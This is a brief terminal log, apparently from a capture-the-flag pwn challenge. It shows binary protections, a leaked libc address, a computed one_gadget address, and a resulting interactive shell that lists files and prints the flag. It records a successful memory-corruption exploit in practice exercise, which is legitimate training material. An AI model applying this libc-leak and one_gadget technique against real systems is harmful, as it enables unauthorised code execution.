 [*] '/home/p0kerface/Documents/onegadget/libc-
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
printf:0x62830
leak:0x7f917fffb830
libc_addr:0x7f917ff99000
one_gadget:0x7f918009fef8
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
one_gadget
tmp
$ cat flag
flag{ff1f2a2d-4970-4151-b9b3-3d796b584ca3}
$